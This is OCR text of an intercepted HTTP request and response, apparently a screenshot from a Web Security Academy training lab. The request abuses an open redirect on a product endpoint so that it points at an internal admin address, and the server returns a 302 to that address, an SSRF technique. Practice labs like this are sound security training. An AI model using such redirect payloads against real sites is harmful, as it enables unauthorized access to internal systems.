 Request
Pretty Raw Hex \n
1 GET /product/nextProduct?path=http://192.168.0.12:8080/admin HTTP/2
2 Host: 0a5800b904a0c570807c3afb001a0016.web-security-academy.net
3 Cookie: session=YOzztmfX338KTYsK5pTldupRBirXcNgP; session=
hfqEN0vDre3SJcib4dt6wpWC1P48suLn
4 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5800b904a0c570807c3afb001a0016.web-security-academy.net/p
roduct?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
先知社区